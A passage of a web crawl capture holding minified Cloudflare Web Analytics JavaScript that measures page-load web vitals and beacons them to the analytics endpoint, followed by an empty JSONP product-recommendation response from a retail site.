0:w.triggered)||P(),x(t)}!b&&w&&(b=!0,B())}else"visible"===document.visibilityState&&(new Date).getTime()}));var E={};"function"==typeof PerformanceObserver&&((0,a.onLCP)(F),(0,a.onFID)(F),(0,a.onFCP)(F),(0,a.onINP)(F),(0,a.onTTFB)(F),PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("layout-shift")&&(0,a.onCLS)(F));var L=p&&(void 0===p.spa||!0===p.spa),C=p.send&&p.send.to?p.send.to:void 0===p.version?"https://cloudflareinsights.com/cdn-cgi/rum":null,P=function(i){var a=function(i){var o,a,c=s.timing,u=s.memory,f=i||e(),l={memory:{},timings:{},resources:[],referrer:(o=document.referrer||"",a=v[v.length-1],L&&w&&a?a.url:o),eventType:r.EventType.Load,firstPaint:0,firstContentfulPaint:0,startTime:I(),versions:{fl:p?p.version:"",js:"2024.4.1",timings:1},pageloadId:d,location:f,nt:S};if(null==n){if("function"==typeof s.getEntriesByType){var m=s.getEntriesByType("navigation");m&&Array.isArray(m)&&m.length>0&&(l.timingsV2={},l.versions.timings=2,l.dt=m[0].deliveryType,delete l.timings,t(m[0],l.timingsV2))}1===l.versions.timings&&t(c,l.timings),t(u,l.memory)}else O(l);return l.firstPaint=_("first-paint"),l.firstContentfulPaint=_("first-contentful-paint"),p&&(p.icTag&&(l.icTag=p.icTag),l.siteToken=p.token),void 0!==n&&(delete l.timings,delete l.memory),l}(i);a&&p&&(a.resources=[],p&&((0,o.sendObjectBeacon)("",a,(function(){}),!1,C),void 0!==p.forward&&void 0!==p.forward.url&&(0,o.sendObjectBeacon)("",a,(function(){}),!1,p.forward.url)))},B=function(){var t=function(){var t=s.getEntriesByType("navigation")[0],n="";try{n="function"==typeof s.getEntriesByType?new URL(null==t?void 0:t.name).pathname:u?new URL(u).pathname:window.location.pathname}catch(e){}var i={referrer:document.referrer||"",eventType:r.EventType.WebVitalsV2,versions:{js:"2024.4.1"},pageloadId:d,location:e(),landingPath:n,startTime:I(),nt:S};return p&&(p.version&&(i.versions.fl=p.version),p.icTag&&(i.icTag=p.icTag),i.siteToken=p.token),E&&["lcp","fid","cls","fcp","ttfb","inp"].forEach((function(e){i[e]={value:-1,path:void 0},E[e]&&void 0!==E[e].value&&(i[e]=E[e])})),O(i),i}();p&&(0,o.sendObjectBeacon)("",t,(function(){}),!0,C)},A=function(){var t=window.__cfRl&&window.__cfRl.done||window.__cfQR&&window.__cfQR.done;t?t.then(P):P(),w={id:d,url:e(),ts:(new Date).getTime(),triggered:!0}};"complete"===window.document.readyState?A():window.addEventListener("load",(function(){window.setTimeout(A)}));var R=function(){return L&&0===v.filter((function(e){return e.id===d})).length},x=function(e){v.push({id:d,url:e,ts:(new Date).getTime()}),v.length>3&&v.shift()};L&&(u=e(),function(t){var i=t.pushState;if(i){var r=function(){d=c()};t.pushState=function(o,a,c){n=e(c);var u=e(),s=!0;return n==u&&(s=!1),s&&(R()&&((null==w?void 0:w.url)==u&&(null==w?void 0:w.triggered)||P(u),x(u)),r()),i.apply(t,[o,a,c])},window.addEventListener("popstate",(function(t){R()&&((null==w?void 0:w.url)==n&&(null==w?void 0:w.triggered)||P(n),x(n)),n=e(),r()}))}}(window.history))}}function F(e){var t,n,i,r,o,a,c,u=window.location.pathname;switch(S||(S=e.navigationType),"INP"!==e.name&&(E[e.name.toLowerCase()]={value:e.value,path:u}),e.name){case"CLS":(c=e.attribution)&&E.cls&&(E.cls.element=c.largestShiftTarget,E.cls.currentRect=null===(t=c.largestShiftSource)||void 0===t?void 0:t.currentRect,E.cls.previousRect=null===(n=c.largestShiftSource)||void 0===n?void 0:n.previousRect);break;case"FID":(c=e.attribution)&&E.fid&&(E.fid.element=c.eventTarget,E.fid.name=c.eventType);break;case"LCP":(c=e.attribution)&&E.lcp&&(E.lcp.element=c.element,E.lcp.size=null===(i=c.lcpEntry)||void 0===i?void 0:i.size,E.lcp.url=c.url,E.lcp.rld=c.resourceLoadDelay,E.lcp.rlt=c.resourceLoadTime,E.lcp.erd=c.elementRenderDelay,E.lcp.it=null===(r=c.lcpResourceEntry)||void 0===r?void 0:r.initiatorType,E.lcp.fp=null===(a=null===(o=c.lcpEntry)||void 0===o?void 0:o.element)||void 0===a?void 0:a.getAttribute("fetchpriority"));break;case"INP":(null==E.inp||Number(E.inp.value)<Number(e.value))&&(E.inp={value:Number(e.value),path:u},(c=e.attribution)&&E.inp&&(E.inp.element=c.eventTarget,E.inp.name=c.eventType))}}function I(){return s.timeOrigin}function O(e){if("function"==typeof s.getEntriesByType){var n=s.getEntriesByType("navigation"),i={};e.timingsV2={},n&&n[0]&&(n[0].nextHopProtocol&&(i.nextHopProtocol=n[0].nextHopProtocol),e.dt=n[0].deliveryType),t(i,e.timingsV2)}}function _(e){var t;if("first-contentful-paint"===e&&E.fcp&&E.fcp.value)return E.fcp.value;if("function"==typeof s.getEntriesByType){var n=null===(t=s.getEntriesByType("paint"))||void 0===t?void 0:t.filter((function(t){return t.name===e}))[0];return n?n.startTime:0}return 0}}()}()},752:function(e,t){"use strict";t.__esModule=!0,t.sendObjectBeacon=void 0,t.sendObjectBeacon=function(e,t,n,i,r){void 0===i&&(i=!1),void 0===r&&(r=null);var o=r||(t.siteToken&&t.versions.fl?"/cdn-cgi/rum?".concat(e):"/cdn-cgi/beacon/performance?".concat(e)),a=!0;if(navigator&&"string"==typeof navigator.userAgent)try{var c=navigator.userAgent.match(/Chrome\/([0-9]+)/);c&&c[0].toLowerCase().indexOf("chrome")>-1&&parseInt(c[1])<81&&(a=!1)}catch(e){}if(navigator&&"function"==typeof navigator.sendBeacon&&a&&i){t.st=1;var u=JSON.stringify(t),s=navigator.sendBeacon&&navigator.sendBeacon.bind(navigator);null==s||s(o,new Blob([u],{type:"application/json"}))}else{t.st=2,u=JSON.stringify(t);var f=new XMLHttpRequest;n&&(f.onreadystatechange=function(){4==this.readyState&&204==this.status&&n()}),f.open("POST",o,!0),f.setRequestHeader("content-type","application/json"),f.send(u)}}},699:function(e,t){"use strict";var n,i;t.__esModule=!0,t.FetchPriority=t.EventType=void 0,(i=t.EventType||(t.EventType={}))[i.Load=1]="Load",i[i.Additional=2]="Additional",i[i.WebVitalsV2=3]="WebVitalsV2",(n=t.FetchPriority||(t.FetchPriority={})).High="high",n.Low="low",n.Auto="auto"},104:function(e,t){!function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},c=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},u=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:u(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(e){}return n},f=-1,l=function(){return f},d=function(e){addEventListener("pageshow",(function(t){t.persisted&&(f=t.timeStamp,e(t))}),!0)},v=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return l()>=0?i="back-forward-cache":n&&(document.prerendering||v()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},m=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(e){}},g=function(e,t,n,i){var r,o;return function(a){t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},y=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},h=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},T=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},w=-1,S=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&w>-1&&(w="visibilitychange"===e.type?e.timeStamp:0,L())},E=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},L=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},C=function(){return w<0&&(w=S(),E(),d((function(){setTimeout((function(){w=S(),E()}),0)}))),{get firstHiddenTime(){return w}}},P=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},B=[1800,3e3],A=function(e,t){t=t||{},P((function(){var n,i=C(),r=p("FCP"),o=m("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<i.firstHiddenTime&&(r.value=Math.max(e.startTime-v(),0),r.entries.push(e),n(!0)))}))}));o&&(n=g(e,r,B,t.reportAllChanges),d((function(i){r=p("FCP"),n=g(e,r,B,t.reportAllChanges),y((function(){r.value=performance.now()-i.timeStamp,n(!0)}))})))}))},R=[.1,.25],x={passive:!0,capture:!0},F=new Date,I=function(e,r){t||(t=r,n=e,i=new Date,M(removeEventListener),O())},O=function(){if(n>=0&&n<i-F){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach((function(t){t(e)})),r=[]}},_=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){I(e,t),r()},i=function(){r()},r=function(){removeEventListener("pointerup",n,x),removeEventListener("pointercancel",i,x)};addEventListener("pointerup",n,x),addEventListener("pointercancel",i,x)}(t,e):I(t,e)}},M=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,_,x)}))},k=[100,300],N=function(e,i){i=i||{},P((function(){var o,a=C(),c=p("FID"),u=function(e){e.startTime<a.firstHiddenTime&&(c.value=e.processingStart-e.startTime,c.entries.push(e),o(!0))},s=function(e){e.forEach(u)},f=m("first-input",s);o=g(e,c,k,i.reportAllChanges),f&&h(T((function(){s(f.takeRecords()),f.disconnect()}))),f&&d((function(){var a;c=p("FID"),o=g(e,c,k,i.reportAllChanges),r=[],n=-1,t=null,M(addEventListener),a=u,r.push(a),O()}))}))},D=0,V=1/0,j=0,q=function(e){e.forEach((function(e){e.interactionId&&(V=Math.min(V,e.interactionId),j=Math.max(j,e.interactionId),D=j?(j-V)/7+1:0)}))},H=function(){return o?D:performance.interactionCount||0},J=function(){"interactionCount"in performance||o||(o=m("event",q,{type:"event",buffered:!0,durationThreshold:0}))},U=[200,500],z=0,W=function(){return H()-z},Q=[],X={},G=function(e){var t=Q[Q.length-1],n=X[e.interactionId];if(n||Q.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};X[i.id]=i,Q.push(i)}Q.sort((function(e,t){return t.latency-e.latency})),Q.splice(10).forEach((function(e){delete X[e.id]}))}},K=[2500,4e3],Y={},Z=[800,1800],$=function e(t){document.prerendering?P((function(){return e(t)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(t)}),!0):setTimeout(t,0)},ee=function(e,t){t=t||{};var n=p("TTFB"),i=g(e,n,Z,t.reportAllChanges);$((function(){var r=a();if(r){var o=r.responseStart;if(o<=0||o>performance.now())return;n.value=Math.max(o-v(),0),n.entries=[r],i(!0),d((function(){n=p("TTFB",0),(i=g(e,n,Z,t.reportAllChanges))(!0)}))}}))};e.CLSThresholds=R,e.FCPThresholds=B,e.FIDThresholds=k,e.INPThresholds=U,e.LCPThresholds=K,e.TTFBThresholds=Z,e.onCLS=function(e,t){!function(e,t){t=t||{},A(T((function(){var n,i=p("CLS",0),r=0,o=[],a=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=o[0],n=o[o.length-1];r&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(r+=e.value,o.push(e)):(r=e.value,o=[e])}})),r>i.value&&(i.value=r,i.entries=o,n())},c=m("layout-shift",a);c&&(n=g(e,i,R,t.reportAllChanges),h((function(){a(c.takeRecords()),n(!0)})),d((function(){r=0,i=p("CLS",0),n=g(e,i,R,t.reportAllChanges),y((function(){return n()}))})),setTimeout(n,0))})))}((function(t){!function(e){if(e.entries.length){var t=e.entries.reduce((function(e,t){return e&&e.value>t.value?e:t}));if(t&&t.sources&&t.sources.length){var n=(i=t.sources).find((function(e){return e.node&&1===e.node.nodeType}))||i[0];if(n)return void(e.attribution={largestShiftTarget:s(n.node),largestShiftTime:t.startTime,largestShiftValue:t.value,largestShiftSource:n,largestShiftEntry:t,loadState:c(t.startTime)})}}var i;e.attribution={}}(t),e(t)}),t)},e.onFCP=function(e,t){A((function(t){!function(e){if(e.entries.length){var t=a(),n=e.entries[e.entries.length-1];if(t){var i=t.activationStart||0,r=Math.max(0,t.responseStart-i);return void(e.attribution={timeToFirstByte:r,firstByteToFCP:e.value-r,loadState:c(e.entries[0].startTime),navigationEntry:t,fcpEntry:n})}}e.attribution={timeToFirstByte:0,firstByteToFCP:e.value,loadState:c(l())}}(t),e(t)}),t)},e.onFID=function(e,t){N((function(t){!function(e){var t=e.entries[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:c(t.startTime)}}(t),e(t)}),t)},e.onINP=function(e,t){!function(e,t){t=t||{},P((function(){var n;J();var i,r=p("INP"),o=function(e){e.forEach((function(e){e.interactionId&&G(e),"first-input"===e.entryType&&!Q.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&G(e)}));var t,n=(t=Math.min(Q.length-1,Math.floor(W()/50)),Q[t]);n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=m("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=g(e,r,U,t.reportAllChanges),a&&("PerformanceEventTiming"in window&&"interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),h((function(){o(a.takeRecords()),r.value<0&&W()>0&&(r.value=0,r.entries=[]),i(!0)})),d((function(){Q=[],z=H(),r=p("INP"),i=g(e,r,U,t.reportAllChanges)})))}))}((function(t){!function(e){if(e.entries.length){var t=e.entries.sort((function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)}))[0],n=e.entries.find((function(e){return e.target}));e.attribution={eventTarget:s(n&&n.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:c(t.startTime)}}else e.attribution={}}(t),e(t)}),t)},e.onLCP=function(e,t){!function(e,t){t=t||{},P((function(){var n,i=C(),r=p("LCP"),o=function(e){var t=e[e.length-1];t&&t.startTime<i.firstHiddenTime&&(r.value=Math.max(t.startTime-v(),0),r.entries=[t],n())},a=m("largest-contentful-paint",o);if(a){n=g(e,r,K,t.reportAllChanges);var c=T((function(){Y[r.id]||(o(a.takeRecords()),a.disconnect(),Y[r.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return setTimeout(c,0)}),!0)})),h(c),d((function(i){r=p("LCP"),n=g(e,r,K,t.reportAllChanges),y((function(){r.value=performance.now()-i.timeStamp,Y[r.id]=!0,n(!0)}))}))}}))}((function(t){!function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter((function(e){return e.name===i.url}))[0],o=Math.max(0,t.responseStart-n),c=Math.max(o,r?(r.requestStart||r.startTime)-n:0),u=Math.max(c,r?r.responseEnd-n:0),f=Math.max(u,i?i.startTime-n:0),l={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:c-o,resourceLoadTime:u-c,elementRenderDelay:f-u,navigationEntry:t,lcpEntry:i};return i.url&&(l.url=i.url),r&&(l.lcpResourceEntry=r),void(e.attribution=l)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}}(t),e(t)}),t)},e.onTTFB=function(e,t){ee((function(t){!function(e){if(e.entries.length){var t=e.entries[0],n=t.activationStart||0,i=Math.max(t.domainLookupStart-n,0),r=Math.max(t.connectStart-n,0),o=Math.max(t.requestStart-n,0);e.attribution={waitingTime:i,dnsTime:r-i,connectionTime:o-r,requestTime:e.value-o,navigationEntry:t}}else e.attribution={waitingTime:0,dnsTime:0,connectionTime:0,requestTime:0}}(t),e(t)}),t)}}(t)}},t={};!function n(i){var r=t[i];if(void 0!==r)return r.exports;var o=t[i]={exports:{}};return e[i].call(o.exports,o,o.exports,n),o.exports}(168)}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/carousel-pdp?callback=CQuotient._callback1&_device=mac&userId=&cookieId=&emailId=&anchors=id%3A%3A540M_TA8712550502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8716255&slotId=pdp-recommendations&slotConfigId=pdp_carousel_ID&slotConfigTemplate=slots%2Frecommendation%2FeinsteinRecommendedProducts.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%22pdp_carousel_ID%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FeinsteinRecommendedProducts.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 72
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"carousel-pdp":{"displayMessage":"carousel-pdp","recs":[],"recoUUID":"3d1b6269-6ad9-4ff4-bae6-cd3f9eeeb1fe"}});